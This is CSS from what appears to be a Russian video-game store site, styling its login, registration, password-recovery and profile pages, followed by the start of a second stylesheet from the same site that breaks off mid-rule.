/* REDACTOR BLOCK   */

#main.redactorBlock {
  padding-bottom: 100px;
}

#main.redactorBlock .content { float: left; width: 679px; margin: 0px 0px 43px 20px; }

/*
.redactorBlock {
    font-size:1em!important;
}
*/

.redactorBlock > h1,
.redactorBlock > h2,
.redactorBlock > h3 {
    font-family: Intro, arial;
}

.redactorBlock > a {
    color:#5d990a;
}

.redactorBlock p:last-child {
    margin-bottom: 0;
}

.redactorBlock > table tr td,
.redactorBlock > table tr th {
    border-bottom:1px #cccccc solid;
    color:#383838;
    padding-left:10px;
    padding-right:10px;
    min-width:170px;
}

.redactorBlock > table tr td {
    font-weight: bold;
}
.redactorBlock > blockquote {
    background-color: #d8d8d8;
    border:0;
    color:#383838;
    padding:20px;
    width:640px;
}

.redactorBlock > ol {
    list-style: none;
    margin-left:20px;
    counter-reset:li;
}

.redactorBlock > ol li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
}

.redactorBlock > ol li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ol li:before {
    content:counter(li)'.'; /* В качестве данных используем счетчик */
    counter-increment:li; /* Увеличиваем значение счетчика на 1 */
    /* Позиционируем и оформляем цифры */
    position:absolute;
    left:-20px;
    font-weight:bold;
}

.redactorBlock > ul {
    list-style: none;
    margin-left:14px;
}

.redactorBlock > ul li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
    font-size:14px!important;
}

.redactorBlock > ul li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ul li:before {
    content:'';
    position: absolute;
    width:5px;
    height:5px;
    background-color: #383838;
    left:-14px;
    top:7px;
    -moz-border-radius: 4px; /* Firefox */
    -webkit-border-radius: 4px; /* Safari, Chrome */
    -khtml-border-radius: 4px; /* KHTML */
    border-radius: 4px; /* CSS3 */
}


/***   LOGIN BLOCK BEGIN    **/

div#loginBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#loginBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#loginBlock  > .block > .form {
    float:left;
}

.form .close {
    position:absolute;
    background-image:url("/public/images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block!important;
    top: -13px;
    right: -12px;
    cursor: pointer;
    background-position: -1029px -591px;
}

.form .close:hover {
  background-position: -1029px -630px;
}

.form .close:active {
  background-position: -1029px -666px;
}

#loginBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#loginBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#loginBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#loginBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#loginBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#loginBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#loginBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#loginBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    text-decoration: none;
    font-size: .9em;
    line-height: 1em;
    margin-top:3px;
}


.form > form > .row > input[type="text"],
.form > form > .row > input[type="password"]
{
  width:100%;
  display: block;
  border-radius: 5px;
  float:left;
  height:40px;
  margin:0;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
.form > form > .row > input[type="text"]:focus,
.form > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#loginBlock  > .block > .form > form > .row.error > input[type="text"],
#loginBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#loginBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#loginBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#loginBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}

/***   LOGIN BLOCK END    **/

div#regBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#regBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#regBlock  > .block > .form {
    float:left;
}

#regBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#regBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#regBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#regBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#regBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#regBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#regBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#regBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    color:#5d990a;
    font-size: .9em;
    border-bottom:1px #5d990a dotted;
    line-height: 1em;
    margin-top:3px;
    text-decoration: none;
}


#regBlock  > .block > .form > form > .row > input[type="text"],
#regBlock  > .block > .form > form > .row > input[type="password"]{
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
    margin:0;
}

#regBlock  > .block > .form > form > .row.error > input[type="text"],
#regBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#regBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#regBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#regBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}


#regBlock  > .block > .form > form > input#auth {
    width:100%;
    background:url(../images/buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -820px 0;
    height:41px;
    border:none;
    margin-left:55px;
}

/***   RECOVERY BLOCK END    **/


div#recoveryBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#recoveryBlock  > .form {
    width:440px;
    height:308px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:35%;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#recoveryBlock  > .form > .header {
    height:20px;
    width:440px;
    color:black;
    text-align: center;
    font-family: Intro, arial;
    font-size:1.8em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#recoveryBlock > .form > form {
    width:318px;
    height:200px;
    padding:30px 40px;
    margin-left:20px;
}

#recoveryBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#recoveryBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#recoveryBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#recoveryBlock > .form > form > .row > input[type="text"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#recoveryBlock > .form > form > .row.error > input[type="text"] {
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#recoveryBlock > .form  > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:10px;
    display:none;
}

/***   PERSONAL PAGE BLOCK END    **/

.new_profile_block {
    min-height:500px;
}
.new_profile_block hr{
  margin: 25px 0;
}
.new_profile_block > .columnLeft {
    float:left;
    width:220px;
}

.new_profile_block > .columnLeft > ul {
    float:left;
    margin:0;
    padding:0;
    margin-top: 20px;
}

.new_profile_block > .columnLeft > ul > li {
    height:20px;
    width:180px;
    font-size: .9em;
    padding:5px;
}

.new_profile_block > .columnLeft > ul > li.active {
    height:18px;
    background: url("../images/personal-icons.png") -545px -1px;
    padding: 10px;
    margin: 5px 0;
}

.new_profile_block > .columnLeft > ul > li.active:first-child {
    margin-top: 0px;
}

.new_profile_block > .columnLeft > ul > li a {
    color:white;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > ul > li.active a {
    color:white!important;
}

.new_profile_block > .columnLeft > ul > li:hover a {
    color:#5d990a;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > .description {
    display:block;
    float:left;
    margin-top:25px;
    margin-bottom:50px;
    color:#727c7d;
}


.new_profile_block > .columnRight {
    float:left;
    width:740px;
    margin-top: 20px;
}

.new_profile_block > .columnRight > .profileBlock {
    width:520px;
    float:left;
    border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #FFFFFF;
    background-color: #f1f1f1;
    padding:0px 20px 20px 20px;
}

.new_profile_block > .columnRight > .profileBlock > .name {
    color:#000000;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
    float:left;
    margin-top: 23px;
    width:300px;
}

.new_profile_block > .columnRight > .profileBlock > .edit {
    text-decoration: none;
    font-size: .8em;
    padding:0;
}

.new_profile_block > .columnRight > .profileBlock > .edit:last-child {
    margin-top:-1px;
    float:left;
    line-height: 1em;
}

.new_profile_block > .columnRight > .profileBlock > .status {
    width:160px;
    float:right;
    margin-top: 19px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .icon{
  margin-left:-48px;
  width:34px;
  height:34px;
  float:left;
  background-image: url("../images/personal-icons.png");
  background-repeat: no-repeat;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.bronze {
   background-position: 0 -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.silver {
  background-position: -34px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.gold { 
  background-position: -68px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .title {
  color:#000000;
  font-weight: bold;
  margin-top: 5px;
  font-family: "Trebuchet MS";
  font-size: 13px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .description {
  color:#565656;
  font-family: "Trebuchet MS";
  font-size: 11px;
  line-height: 15px;
  margin-top: 2px;
}

.new_profile_block > .columnRight > .summaryBlock {
    width:150px;
    height:60px;
    float:right;
    background-color: #f1f1f1;
    text-align: center;
    font-family: Intro, arial;
    margin-top:40px;
    font-size: 42px;
}
.new_profile_block > .columnRight > .summaryBlock > .count {
  display: inline-block;
  font-size: 44px;
  line-height: 64px;
  font-weight: bold;
  margin-right:3px;
  font-family: 'PTSansBold' !important;
}
.new_profile_block > .columnRight > .summaryBlock:before {
  content:"";
  display: block;
  width:150px;
  height:42px;
  margin-top: -40px;
  background: url("../images/personal-icons.png") -2px 0 no-repeat;
}
#main.personalBlock > .columnRight > .list {
    margin-top:10px;
}
#main.personalBlock > .columnRight > .list  .game {
    width:720px;
    min-height:64px;
    margin-top:10px;
    float:left;
}
#main.personalBlock > .columnRight > .list > .game  .date {
    float:left;
    display: block;
    height:100%;
    width:54px;
    text-align: center;
    color:#393939;
    font-size: .9em;
    line-height: 1.3em;
    padding: 17px 10px 11px 10px;
    background-color: #ececec;
    border-right:1px #dadada solid;
}

#main.personalBlock > .columnRight > .list  .game  .rows  {
    float:left;
    background-color: #f1f1f1;
    width:495px;
    padding:0 10px;
    border:1px #ffffff solid;
    border-right:1px #f1f1f1 solid;
    min-height:14px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  {
    height:62px;
    margin:0;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .title {
    font-family: Intro, arial;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price {
    text-align: right;
    color:#3e4849;
    font-weight: bold;
}

#main.personalBlock > .columnRight > .list  .game  .rows .row  .price > .sale {
    color:#3e4c4d;
    font-family: Intro, arial;
    font-size:.8em;
    display: block;
    margin-top:-5px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price  .sale > span {
    color:#5d990a;
}

#main.personalBlock > .columnRight > .list  .game  .balls {
    float:left;
    width:166px;
    height:64px;
    font-family: Intro, arial;
    color:white;
    font-size: .9em;
    text-align: right;
    background:url("../images/personal-icons.png") -202px 0 no-repeat;
    position:absolute;
    margin-left:552px;

}

#main.personalBlock > .columnRight > .list  .game  .balls.none {
    background:url("../images/personal-icons.png") -368px 0 no-repeat;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .count {
    font-size: 30px;
    height:64px;
    width:70px;
    line-height: 2.5em;
    color: white;
    font-family: Intro;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .text {
    float:right;
    height:24px;
    width:90px;
    line-height: 1.2em;
    text-align:left;
    padding: 22px 0 17px 0px;
    color: white;
    font-size: 11px;
}

#main.personalBlock > .columnRight > .list  .summary {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-right:150px;
    margin-top:20px;
}

#main.personalBlock > .columnRight > .list > .summary > .title {
    float:left;
    width:100px;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
}

#main.personalBlock > .columnRight > .list > .summary > .count {
    float:right;
    font-size: 3em;
    margin-left:10px;
    line-height: .8em;
}

#main.personalBlock > .columnRight > .list > .summary.none {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-top:20px;
    width:560px;
}

#main.personalBlock > .columnRight > .list > .summary.none > .title {
    float:left;
    width:100%;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
    text-align: center;
}

/***   COLLECTIONS PAGE BLOCK END    **/

#main.collectionsBlock > .columnCenter {
    margin-top:50px;
    min-height:100px;
}

#main.collectionsBlock > .columnCenter > .header {
    width:100%;
    text-align:center;
    color:white;
    font-family: Intro, arial;
    font-size:2em;
}

#main.collectionsBlock > .columnCenter > .header.none {
    text-align: left;
    width:700px;
    margin-left:220px;
}

#main.collectionsBlock > .columnCenter > .list {
    width:100%;
    min-height:100px;
}


#main.collectionsBlock > .columnCenter > .list > .row {
    width:790px;
    margin:0 auto;
}


#main.collectionsBlock > .columnCenter > .list > .row .box {
    width:212px;
    padding:36px 25px 0 25px;
    margin-top:34px;
    text-align:center;
    min-height:390px;
    background: url("../images/collection-game-bg.png") center top no-repeat;

}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover {
    background:none;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container {
    width:196px;
    height:276px;
    border:5px #494949 solid;
    margin:0 auto;
    -webkit-box-shadow: 0 5px 6px #000;
    -moz-box-shadow: 0 5px 6px #000;
    box-shadow: 0 5px 6px #000;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container img {
    width:196px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/collection-game-shadow.png);
    background-repeat:no-repeat;
    background-position: 5px 5px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover:before {
    content:"";
    width:272px;
    height:218px;
    position: absolute;
    z-index:100;
    margin-top:-114.5px;
    margin-left:-30px;
    display: block;
    background: url("../images/collection-game-bg-hover.png") center center no-repeat;
}

#main.collectionsBlock > .columnCenter > .list > .row .box > .date {
    width:147px;
    height:30px;
    margin:0 auto;
    margin-top:20px;
    background: url("../images/personal-icons.png") 0 -46px no-repeat;
    font-size: .9em;
    line-height: 2.8em;
    font-family: Intro, arial;
    color:#383838;
}


/***   COLLECTIONS PAGE BLOCK END    **/

#main.profileFormBlock > .columnRight > .columnCenter {
    width:680px;
    height:390px;
    background-color: #f1f1f1;
    border:1px #bbbdbe solid;
    margin-top:20px;
    padding:30px;
}

#main.profileFormBlock > .columnRight > .columnCenter > .message{
    width:660px;
    color:#5d990a;
    text-align: center;
    padding:20px 0;
    margin-top:-35px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row {
    float:left;
    width:400px;
    margin-bottom: 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password {
    float:left;
    width:500px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password label {
    width:190px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.checkbox {
    width:660px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label {
    width:140px;
    display: block;
    float:left;
    height:40px;
    line-height: 3.4em;
    font-size: 14px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.tel {
    line-height: 1.3em;
    height:30px;
    padding:5px 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.password {
    width:180px;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.checkbox {
    line-height: 1.3em;
    width:620px;
    float:right;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > .error {
    float:right;
    margin-right:10px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error {
    margin-left:0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password > .error {
    float:right;
    margin-right:70px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]{
  width:240px;
  height:40px;
  float:left;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
  border-radius: 5px;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"]:focus,
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
    margin:0;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox {
    width:20px;
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .description {
    float:right;
    width:200px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
}

/***   PROFILE PAGE BLOCK END    **/



/***   CHANGE PASSWORD BLOCK END    **/


div#changePasswordBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
}


#changePasswordBlock  > .form {
    width:400px;
    height:337px;
    top:20%;
    position:fixed;
    z-index: 10001;
    left:50%;
    margin-left:-200px;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#changePasswordBlock  > .form.full {
    width:400px;
    height:490px;
}
#changePasswordBlock  > .form.full > .description {
    display: block;
    margin:0 auto;
    width:300px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
    margin-top:25px;
}

#changePasswordBlock  > .form > .header {
    height:20px;
    width:400px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#changePasswordBlock > .form > form {

    width:318px;
    height:220px;
    padding:30px 40px;
}

#changePasswordBlock > .form.full > form {
    width:318px;
    height:220px;
    padding:20px 40px;
}

#changePasswordBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#changePasswordBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#changePasswordBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#changePasswordBlock > .form > form > .row > input[type="text"],
#changePasswordBlock > .form > form > .row > input[type="password"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#changePasswordBlock > .form > form > .row.error > input[type="text"],
#changePasswordBlock > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#changePasswordBlock > .form > form > input[type="submit"] {
    width:100%;
    background:url(/public/images/new_buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -1029px top;
    height:41px;
    border:none;
    margin-left:60px;
    margin-top:0px;
}

#changePasswordBlock > .form > form > input[type="submit"]:hover{
  background-position: -1029px -48px;
}
#changePasswordBlock > .form > form > input[type="submit"]:active{
  background-position: -1029px -97px;
}
#changePasswordBlock > .form > form > .errorMessage {
    margin-top:10px;
    display:none;
    height:34px;
    width:100%;
    margin-top:0px;
    line-height: 1em;
}

#changePasswordBlock  > .form.full > form > .errorMessage {

}

#changePasswordBlock  > .form > form > .errorMessage > .text {
    display:table-cell;
    vertical-align:middle;
    color:red;
    text-align: center;
    position: absolute;
    margin-top: -2px;
    height:34px;
    font-size: 12px;
    width:320px;
}

/***   CHANGE PASSWORD BLOCK END    **/

/** UPCOMING BLOCK CALENDAR STYLE **/
.block_upcoming { padding-top: 0px !important; }
.menu_left_head { padding: 8px 0; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF; text-align: center; background: url("/local/templates/baseimages/left_menu_sprite.png") left top repeat; }
.menu_left_head span { font-family: Intro, arial; font-size: 16px; }
.menu_left_head_first { border-top: none !important; }
.white_line { background: white; height: 1px; }
.block_upcoming a { position: relative; display: block; padding: 10px 20px; text-align: left; font-size: .9em; font-family: Intro, arial; text-decoration: none; color: black; }
.block_upcoming a span { display: none; }
.block_upcoming a:hover, .block_upcoming a.active { color: white; background: url("/local/templates/baseimages/left_menu_sprite.png") left -60px repeat-x; }
.block_upcoming a:hover span, .block_upcoming a.active span { height: 41px; width: 13px; overflow: hidden; position: absolute; right: -13px; top: 0; display: block; background: url("/local/templates/baseimages/left_menu_sprite.png") left -120px no-repeat; }
.block_upcoming .upcoming_mon { margin-top: 2px; }
/** UPCOMING BLOCK CALENDAR STYLE END **/

#main.help .content .tabs > .nav-g ul li a .logo-img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}
blockquote.help-guide{
	border-left: 1px solid #00ab00;
	font-size: 16px;
}
blockquote.help-guide .help-guide-bold{
	font-weight: bold;
	font-style: italic;
}
blockquote.help-guide .help-guide-text{
	font-style: italic;
}
.green_button{
	margin: 5px 0;
	cursor: pointer;
}
.green_button span{
	padding: 10px;
	color: white;
	background: #00AE00;
	border-radius: 2px;
	text-transform: uppercase;
	font-size: 13px;
	font-family: 'Roboto';
}
.game_video .green_button{
	margin: 10px 0 0;
	text-align: center;
}
.game_video .game_video_other{
	display: none;
}
/**
Корзина keyless
 */
.sing_in_epic_games:before {
	content: ' ';
	position: absolute;
	top: 9px;
	left: 20px;
	bottom: auto;
	right: auto;
	background: url(/public/images/epic_games_logo.png) no-repeat;
	background-size: cover;
	width: 28px;
	height: 32px;
}
.sing_in_epic_games.epic_games_green:before{
	background: url(/public/images/epic_games_logo_black.png) no-repeat;
	background-size: cover;
}

.sing_in_epic_games{
	display: inline-block;
	position: relative;
	padding: 15px 30px 15px 65px;
	background-color: #2a2a2a;
	color: #fff;
	text-decoration: none;
	border-radius: 5px;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

.sing_in_epic_games.epic_games_green{
	background-color: #00af00;
}

.sing_in_epic_games:hover{
	color: #fff;
	opacity: 0.9;
}
.block.keyless .sing_in_epic_games{
	margin: 20px 0 0;
}

.button-block-center{
	text-align: center;
}

.next-step-button{
	display: inline-block;
	padding: 10px 35px;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	font-weight: bold;
	font-size: 14px;
	background-color: #00AE00;
	color: #fff;
	text-decoration: none;
	border-radius: 3px;
	text-align: center;
	text-transform: uppercase;
}

.block.keyless .view{
	padding: 20px;
}
.block.keyless .keyless-title{
	text-align: center;
}
.block.keyless .description{
	position: relative;
	width: 244px;
	background: #d8d8d8;
	font-size: .85em;
	line-height: 1.4em;
	padding: 10px;
	margin: 0 10px;
	border-radius: 5px;
	color: #343434;
	font-style: italic;
	display: inline-block;
	top: 7px;
}
.block.keyless .keyless-epic-games-access{
	padding: 20px 0 0 0;
	font-size: 12px;
	font-style: italic;
	text-align: center;
	line-height: 1.3em;
}
.block.keyless .change-account-epic-games{
	padding: 20px 0 0 0;
	text-align: center;
}
.block.keyless .change-account-epic-games .btn-change-epic-games .sing_in_epic_games{
	margin: 20px 0 0;
}

.app-info-banner {
	background-color: #b8020e;
	text-align: center;
	color: #fefefe;
	font-size: 16px;
	font-family: 'Roboto';
	font-weight: 700;
	text-transform: uppercase;
}
.app-info-banner .app-info-banner-info{
	height: 75px;
	line-height: 75px;
	color: #fefefe;
}
.app-info-banner .app-info-banner-title{
	color: #fefefe;
	font-size: 12px;
	padding: 14px 0 5px 0;
}
.app-info-banner .app-info-banner-text{
	color: #fefefe;
	font-size: 14px;
	padding: 0 0 14px 0;
	text-transform: none;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/styles_ru.css?173382207853964
body_size: 53899
content:
* {
    margin: 0;
    padding: 0;
    font-size: 100%;
    color: #383838;
}

a {
    color: #5d990a;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
    color: #91cf41;
}

#genre_menu a:hover {
    color: #009B00;
}

h1 {
    font-family: "PtSansBold";
    font-size: 26px;
    color: black;
    margin-top: 48px;
}

h2 {
    font-family: "PtSansBold";
    font-size: 20px;
    color: black;
    margin-top: 40px;
}

p {
    font-family: "Trebuchet MS";
    font-size: 14px;
    margin-top: 21px;
}

input, textarea, a, select {
    outline: none;
}

@font-face {
    font-family: 'PTSansBold';
    src: url('../fonts/PTS75F-webfont.eot');
    src: url('../fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/PTS75F-webfont.woff') format('woff'),
    url('../fonts/PTS75F-webfont.ttf') format('truetype'),
    url('../fonts/PTS75F-webfont.svg#PTSansBold') format('svg');
    font-weight: normal;
    font-style: normal;
}

img {
    border: 0;
}

.mp_main {
    padding: 0 10px;
    border-top: 1px solid white;
    margin-bottom: 43px;
}

.in_cont {
    width: 1020px;
    margin: 0 auto;
    /*width: 960px;
    margin: 0 auto;
    padding: 0 20px;*/
}

.mp_main .in_cont {
    padding: 0 !important;
}

#main_container {
    min-width: 1000px;
    overflow: hidden;
}

#main_page_block_controller table td {
    margin: 0;
    padding: 0;
    border: 0;
}

#main_page_block_controller table, #main_page_block_controller p, #main_page_block_controller ul {
    margin: 0;
}

#header_main {
    background-color: #1B2222;
    border-bottom: 1px solid #2C3536;
}

#header_main .in_cont .logo {
    margin: 25px 0px 48px 0px;
    display: block;
    float: left;
}

#header_main .search {
    float: left;
    margin: 24px 0px 0px 35px;
}

#mpage_header_bg {
    background: url("../images/new_main_header_bg.png") left top repeat;
    max-height: 603px;
    min-width: 1000px;
}

#mpage_header_bg #header_main, #mpage_header_bg .banner_placement {
    border: none;
    background: none;
}

#top_menu {
    width: 958px;
    height: 49px;
    position: absolute;
    overflow: hidden;
    margin: -25px auto 25px auto;
    background: url("../images/sprite_components.png") left -430px repeat-x;
    border-top: 1px solid #637172;
    border-left: 1px solid #637172;
    border-right: 1px solid #637172;
    z-index: 1;
}

#top_menu table {
    width: 100%;
}

#top_menu table td {
    text-align: center;
    background: url('../images/top_menu_border.png') left top repeat-y;
}

#top_menu table td.first {
    background: none;
}

#top_menu table td.first a {
    padding-left: 20px;
}

#top_menu div:hover {
    background: url("../images/sprite_components.png") left -520px repeat-x;
}

#top_menu .link_down, #top_menu .link_active {
    background: url("../images/sprite_components.png") left -590px repeat-x !important;
}

#top_menu a {
    padding: 14px 20px 15px 22px;
    display: block;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    text-shadow: 1px 1px 0px black;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu a span {
    display: inline-block;
    height: 22px;
}

#genre_menu {
    width: 960px;
    height: 55px;
    position: absolute;
    overflow: hidden;
    margin: -30px auto 25px auto;
    background: url("../images/genre_menu_bg.png") left top repeat-x;
    z-index: 1;
}

#genre_menu table {
    width: 100%;
}

#genre_menu table td {
    text-align: center;
}

#genre_menu a {
    padding: 20px 10px 20px 10px;
    display: block;
    text-transform: uppercase;
    color: #000000;
    text-decoration: none;
    font-size: 14px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu ul {
    height: 60px;
    margin: 0 30px;
